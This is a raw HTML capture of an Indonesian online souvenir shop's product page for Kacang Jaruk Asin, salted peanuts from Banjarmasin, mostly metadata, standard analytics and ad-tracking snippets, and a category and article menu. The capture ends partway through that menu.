

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pesonanusantara.co.id/main/detail/Kacang-Jaruk-Asin
body_size: 12646
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="id" lang="id">
<head>
<!-- Open Graph data -->
 <meta property="og:locale" content="en_US" />
 <meta property="og:type" content="article" />
 <meta property="og:title" content="Pesona Nusantara" />
 <meta property="og:description" content="Oleh-oleh makanan Khas Nusantara. Wadah UMKM Makanan dan oLeh-oleh seluruh Indonesia" />
 <meta property="og:url" content="https://pesonanusantara.co.id/" />
 <meta property="og:site_name" content="Pesona Nusantara" />
 <meta property="article:tag" content="Pesona Nusantara" />
 <meta property="article:section" content="Pesona Nusantara" />
 <meta property="article:published_time" content="2019-02-27T15:49:30+00:00" />
 <meta property="article:modified_time" content="2019-02-27T12:28:53+00:00" />
 <meta property="og:updated_time" content="2019-02-27T12:28:53+00:00" />
 <meta property="og:image" content="https://pesonanusantara.co.id/images/img/logo_baru_mixcol.png" />
 <meta property="og:image:secure_url" content="https://pesonanusantara.co.id/images/img/logo_baru_mixcol.png" />
 <meta property="og:image:width" content="900" />
 <meta property="og:image:height" content="560" />


<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Kacang Jaruk Asin</title>
<meta name="description" content="<p>Kacang Jaruk Asin adalah oleh-oleh makanan khas dari Banjarmasin. Makanan ini mempunyai cita rasa tersendiri serta banyak di cari orang. Rasa dari Kacang ini sangat pas di lidah anda apa bila anda sudah mencobanya pasti anda ingin mencobanya lagi." />
<meta name="keyword" content="kacang rasa bawang  kacang rasa mete  kacang rasa ayam  kacang rasa daun jeruk  kacang rasa wasabi  kacang rasa pecel  kacang rasa jeruk  kacang rasa kopi  kacang rasa keju  kacang rasa jeruk purut  kacang rasa  kacang almond rasa susu  kacang aneka rasa  rasa kacang almond  rasa kacang amazon  kacang asin rasa bawang  kacang almond rasa butter  rasa kacang arab  kacang goreng aneka rasa  kacang mede rasa asin  kacang mete rasa coklat  kue kacang rasa coklat  kue kering rasa kacang coklat  resep kacang rasa daun jeruk  kacang telur rasa daun jeruk  kacang mede aneka rasa depok  cara membuat kacang rasa daun jeruk  kacang mete aneka rasa di surabaya  resep kacang goreng rasa daun jeruk  kacang goreng gurih dan rasa  bubur kacang ijo rasa durian  rasa kacang edamame  kacang garuda rasa bawang  rasa kacang garuda  kacang kulit rasa garuda  kacang goreng rasa mete  kacang goreng rasa keju  kacang goreng rasa bawang  kacang goreng rasa daun jeruk  harga kacang garuda rasa bawang  kacang goreng rasa  prenagen rasa kacang ijo  bubur kacang ijo rasa jahe  es lilin rasa kacang ijo  susu hamil rasa kacang ijo  kopi rasa kacang ijo  kacang kulit rasa  kacang kulit rasa bawang  kacang kulit rasa band  kacang kulit rasa band pekalongan  kacang kulit rasa selamat ulang tahun  rasa kacang kenari  rasa kacang kedelai  kue kering rasa kacang  kue nastar rasa kacang  resep kue rasa kacang  cara membuat kue rasa kacang  kue rasa kacang  kue putri salju rasa kacang  kue kering rasa kacang tanah  kue semprit rasa kacang" />
<meta name="title" content="Kacang Jaruk Asin" />
<meta property="og:title" content="Kacang Jaruk Asin" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://pesonanusantara.co.id/Main/detail/365" />
<meta property="og:image" content="https://pesonanusantara.co.id/images/upload//6/1/611-1347_1.jpg" />
<meta property="og:description" content="<p>Kacang Jaruk Asin adalah oleh-oleh makanan khas dari Banjarmasin. Makanan ini mempunyai cita rasa tersendiri serta banyak di cari orang. Rasa dari Kacang ini sangat pas di lidah anda apa bila anda sudah mencobanya pasti anda ingin mencobanya lagi." />
<meta property="og:keyword" content="kacang rasa bawang  kacang rasa mete  kacang rasa ayam  kacang rasa daun jeruk  kacang rasa wasabi  kacang rasa pecel  kacang rasa jeruk  kacang rasa kopi  kacang rasa keju  kacang rasa jeruk purut  kacang rasa  kacang almond rasa susu  kacang aneka rasa  rasa kacang almond  rasa kacang amazon  kacang asin rasa bawang  kacang almond rasa butter  rasa kacang arab  kacang goreng aneka rasa  kacang mede rasa asin  kacang mete rasa coklat  kue kacang rasa coklat  kue kering rasa kacang coklat  resep kacang rasa daun jeruk  kacang telur rasa daun jeruk  kacang mede aneka rasa depok  cara membuat kacang rasa daun jeruk  kacang mete aneka rasa di surabaya  resep kacang goreng rasa daun jeruk  kacang goreng gurih dan rasa  bubur kacang ijo rasa durian  rasa kacang edamame  kacang garuda rasa bawang  rasa kacang garuda  kacang kulit rasa garuda  kacang goreng rasa mete  kacang goreng rasa keju  kacang goreng rasa bawang  kacang goreng rasa daun jeruk  harga kacang garuda rasa bawang  kacang goreng rasa  prenagen rasa kacang ijo  bubur kacang ijo rasa jahe  es lilin rasa kacang ijo  susu hamil rasa kacang ijo  kopi rasa kacang ijo  kacang kulit rasa  kacang kulit rasa bawang  kacang kulit rasa band  kacang kulit rasa band pekalongan  kacang kulit rasa selamat ulang tahun  rasa kacang kenari  rasa kacang kedelai  kue kering rasa kacang  kue nastar rasa kacang  resep kue rasa kacang  cara membuat kue rasa kacang  kue rasa kacang  kue putri salju rasa kacang  kue kering rasa kacang tanah  kue semprit rasa kacang" />
<meta property="og:site_name" content="Pesona Nusantara" />
<link rel="icon" href="https://pesonanusantara.co.id/images/img/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://pesonanusantara.co.id/images/img/favicon.ico" type="image/x-icon" />
<meta property="fb:admins" content="1215865588" />
<meta property="fb:app_id" content="349207508573725" />

						    						    						    						     <meta property="fb:admins" content="1215865588" />
<meta property="fb:app_id" content="349207508573725" />
<!-- Facebook Pixel Code -->
</script><script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '389005265208665');
  fbq('track', 'PageView');
</script>
<noscript><img height=1 width=1 style=display:none
  src=https://www.facebook.com/tr?id=389005265208665&ev=PageView&noscript=1
/></noscript>
<!-- End Facebook Pixel Code -->						  						  						  						  						  						  						  						  						     						     						     <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-43758371-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-43758371-1');
</script>


						     <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', 'UA-43758371-1', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
<!-- Event snippet for Buyer Pesona Nusantara conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-960597470/MhTwCJ6uqrMBEN6bhsoD',
      'transaction_id': ''
  });
</script>		
<!-- Accestrade -->	
<script>var timestamp = new Date().getTime();(function (d) {var s = d.createElement('script');s.src = 'https://script.accesstrade.co.id/lp.js?cb=' + timestamp;s.async = true;var e = d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s, e);})(document);</script>
  						  						  						  						  						  						  						  <!-- Global site tag (gtag.js) - Google Ads: 960597470 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-960597470"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-960597470'); </script>
						     						     						     						     <meta name=robots content=INDEX,FOLLOW />						  						  						  						  						  						  						  						  <noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=389005265208665&ev=PageView&noscript=1"/></noscript>

<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/css/combined-bootstrap-bootstraptheme-jasny-messenger-widgets.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/css/styles.css" media="all" />
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/css/countdown.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/fancybox/jquery.fancybox.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/ajaxcartsuper/ajax_cart_super.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/imagerotator/effect.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/layerednavigationajax/jquery-ui.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/ma.relatedslider.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/testimonial/testimonial_slider.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/testimonial.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/ma.banner7.css" media="all" />-->
<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/ma.tabsproduct.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/css/print.css" media="print" />
<link rel="stylesheet" type="text/css" href="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/css/pes_front_product.css" media="all" />
<script src="https://code.jquery.com/jquery-3.1.1.min.js"> </script>
<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/jquery-1.11.2.min.js"></script>



<script type="text/javascript" src="https://pesonanusantara.co.id/modify/frontend/default/pesona_new/include.js"></script>
<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/ma.jq.slide.js"></script>
<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/jquery-ui.js"></script>
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/bootstrap/bootstrap-prototype-fix.js"></script>-->
<script type="text/javascript" src="https://pesonanusantara.co.id/js/bootstrap/bootstrap.min.js"></script>
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pesona/flashsale/jquery.countdown.min.js"></script>-->
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/ajax_cart_super.js"></script>-->
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/fancybox/jquery.fancybox.js"></script>-->
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/ma.flexslider.js"></script>-->
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/testimonial/testimonial_slider.js"></script>-->
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/ma.bxslider.min.js"></script>-->
<!--<script type="text/javascript" src="https://pesonanusantara.co.id/js/pes_js/ma.nivo.js"></script>-->


<script type="text/javascript" src="https://pesonanusantara.co.id/assets/js/cart/cart.js"></script>
<script type="text/javascript">
var base_url = 'https://pesonanusantara.co.id/';
js();
</script>
<link rel="stylesheet" type="text/css" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
</head>
<body>
<div class="wrapper">

    <div class="page">
<div class="header-container">

    <div class="header">
    <div class="navbar navbar-default navbar-fixed-top">
        <div class="container">

			<div class="header-inner">
				<div class="row">
					<div class="navbar-header">
	                    <div class="top-logo">
								<a href="https://pesonanusantara.co.id/" title="Pesona Nusantara" class="logo"><strong>Pesona Nusantara</strong><img src="https://pesonanusantara.co.id/images/img/logo.png" alt="Pesona Nusantara" /></a>
						</div>
	                    <button class="navbar-toggle" type="button" data-toggle="offcanvas" data-target=".navbar-offcanvas" data-canvas="body">
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
	                    <div class="mobile-cart">
		                	<a href="https://pesonanusantara.co.id/Cart" class="btn"><span class="fa fa-shopping-cart" aria-hidden="true"></span></a>
		                			                	<div class="cart-no" style="display:none" id=cartno>0</div>
		                	
		                		           
		                </div>
	                </div>
	                <div class="navbar-offcanvas offcanvas navmenu-fixed-left topmenu">
	                    <a class="navmenu-brand" data-toggle="collapse-side" data-target=".side-collapse">
	                    	<img src="https://pesonanusantara.co.id/modify/frontend/base/default/images/logo_baru_mixcol.png" alt="Pesona Nusantara" />
	                    </a>
	                    <ul class="nav navbar-nav navbar-right">
	                        <li><a href="https://pesonanusantara.co.id/C_konfirmasi_pembayaran"><span class="fa fa-check" aria-hidden="true"></span>Konfirmasi Pembayaran</a></li>
							<li><a href="https://pesonanusantara.co.id/Status_pemesanan"><span class="fa fa-truck" aria-hidden="true"></span>Cek Status Pesanan</a></li>
							<!-- <li><a href="/help"><span class="glyphicon glyphicon-question-sign" aria-hidden="true"></span>Bantuan</a></li>-->
							<li class="dropdown">
								<a id="dLabel1" href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="fa fa-question-circle" aria-hidden="true"></span>Bantuan <i class="caret"></i></a>
								<ul class="dropdown-menu" role="menu" aria-labelledby="dLabel1">
									<li><a href="https://pesonanusantara.co.id/C_bantuan">Cara Belanja</a></li>
									<li><a href="https://pesonanusantara.co.id/C_bantuan/vendor">Cara Menjadi Vendor</a></li>
									<li><a href="https://pesonanusantara.co.id/C_bantuan/tanya_jawab">Tanya-Jawab</a></li>
									<li class="divider"></li>
									<li><a href="https://pesonanusantara.co.id/C_bantuan/tentang">Tentang Pesona</a></li>
									<li><a href="https://pesonanusantara.co.id/C_bantuan/syarat">Syarat dan Ketentuan</a></li>
									<li><a href="https://pesonanusantara.co.id/C_bantuan/kebijakan">Kebijakan Privasi</a></li>
									<li><a href="https://pesonanusantara.co.id/C_bantuan/hubungi">Hubungi Kami</a></li>
								</ul>
							</li>

							<li><a href="https://pesonanusantara.co.id/Cart"><span class="fa fa-shopping-cart" aria-hidden="true"></span>Keranjang</a>
									                	<div class="cart-no" style="display:none" id=cartno>0</div>
		                	
		                									</li>

														<li>
								<a href="https://pesonanusantara.co.id/Login"><span class="fa fa-user" aria-hidden="true"></span>Login/Daftar</a>
							</li>
								                    </ul>
	                </div>
									</div>
			</div>

        </div>
    </div>
    </div>

</div>
		<div class="box-home">
			<div class="container">
				<div class="row">
									</div>
			</div>
            <div class="box-home">
<div class="bread-search" style="z-index: -1;">
	            <div class="container">
					<div class="row">
				        <div class="col-sm-12 col-md-2">
							<p class="form-control-static">Cari oleh-oleh <span class="hideme">favorit</span>:</p>
						</div>
						<input type="hidden" id="kategori">
                        <div class="col-sm-12 col-md-3 hidden-xs">
                            <div class="kategori">
                                <nav id="navigation"><ul class="nav">
                                    <li class="dropdown">
	                                    <a href="#" data-toggle="dropdown" class="form-control">
                                    		<span class="kategori-isi">
                                    			KATEGORI <i class="caret" style="margin-left:91px;"></i>
                                    		</span>
	                                    </a>
	                                    <ul class="dropdown-menux parent" style="display:block;" role="menu" aria-labelledby="dLabel1">
		                                		                                    <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Makanan				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul style="max-heigth:300px; overflow:auto;">
				                                    					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/34/0">
    							                            Aneka Kue    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/63/0">
    							                            Permen & Coklat    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/62/0">
    							                            Dodol    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/38/0">
    							                            Kacang    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/39/0">
    							                            Keripik    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/40/0">
    							                            Kerupuk    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/41/0">
    							                            Lauk Pauk    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/42/0">
    							                            Makanan Basah    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/43/0">
    							                            Manisan    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/44/0">
    							                            Master Oleh-oleh    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/45/0">
    							                            Kue Kering    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                			                                        		                                        </ul>
		                                    </li>
	                                        		                                    <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Minuman				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul style="max-heigth:300px; overflow:auto;">
				                                    					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/47/0">
    							                            Kopi    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/48/0">
    							                            Teh    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/49/0">
    							                            Herbal    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/50/0">
    							                            Minuman Segar    						                            </a>
				                                    </li>
				                                    			                                        		                                        </ul>
		                                    </li>
	                                        		                                    <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Bumbu & Sambal				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul style="max-heigth:300px; overflow:auto;">
				                                    					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/64/0">
    							                            Bumbu & Sambal    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        		                                        </ul>
		                                    </li>
	                                        		                                    <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Kerajinan				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul style="max-heigth:300px; overflow:auto;">
				                                    					                                			                                        					                                					                                <li>
    						                            <a href="https://pesonanusantara.co.id/kategori/cari/68/0">
    							                            Kerajinan    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        		                                        </ul>
		                                    </li>
	                                        	                                        	                                        <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Artikel
				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul class="artikel">
					                                					                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat-jahe">
    							                            Manfaat Jahe    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat-jambu-biji">
    							                            Manfaat Jambu Biji    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/daun-bidara">
    							                            Manfaat Daun Bidara    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/tongkol_suwir_sambal_matah">
    							                            Resep Tongkol Suwir Sambal Matah    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/peningkat_stamina">
    							                            Peningkat Stamina    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/artikel_toge_goreng">
    							                            Toge Goreng    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/artikel_menyimpan_makanan_selama_sosial_distancing">
    							                            Tips Menyimpan Makanan Segar    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/artikel_kunyit">
    							                            Kunyit    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/seblak_khas_bandung">
    							                            Resep Seblak Khas Bandung    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_saffron">
    							                            Manfaat Saffrone    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/rendang_padang_kering">
    							                            Rendang Padang Kering    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kue_dongkal">
    							                            Kue Dongkal    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/raindrop_cake">
    							                            Raindrop Cake    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/teh_sereh">
    							                            Manfaat Teh Sereh    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_temulawak">
    							                            Manfaat Temulawak    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kue_lapis_betawi">
    							                            Kue Lapis Betawi    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/sate_kere">
    							                            Sate Kere Khas Solo    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/pereda_flu">
    							                            Pereda Flu dengan Bahan Alami    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_semur_jengkol">
    							                            Resep Semur Jengkol Betawi    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_lengkuas">
    							                            Manfaat Lengkuas    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_gurame_acar_kuning">
    							                            Resep Gurame Acar Kuning    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/gami_udang_bontang">
    							                            Resep Gami Udang Khas Bontang    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_madu">
    							                            Manfaat Madu    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kolang_kaling">
    							                            Resep Kolang Kaling    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/sahur_bernutrisi">
    							                            Tips Sahur Bernutrisi    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_bolu_karamel">
    							                            Resep Bolu Karamel    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_kurma">
    							                            Manfaat Kurma    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_pie_susu_teflon">
    							                            Resep Pie Susu Teflon    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_kulit_jeruk">
    							                            Manfaat Kulit Jeruk    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_timun_suri">
    							                            Manfaat Kulit Jeruk    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kolak_pisang_ubi_nangka">
    							                            Kolak Pisang Ubi Nangka    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_kayu_manis">
    							                            Manfaat Kayu Manis    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_timlo">
    							                            Resep Timlo    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_es_buah_segar">
    							                            Resep Es Buah Segar    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/pacar_cina">
    							                            Pacar Cina    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_gurame_acar_kuning">
    							                            Resep Gurame Acar Kuning    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_buah_mengkudu">
    							                            Manfaat Buah Mengkudu    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_salad_buah">
    							                            Resep Salad Buah    						                            </a>
				                                    </li>
				                                						                                <li>
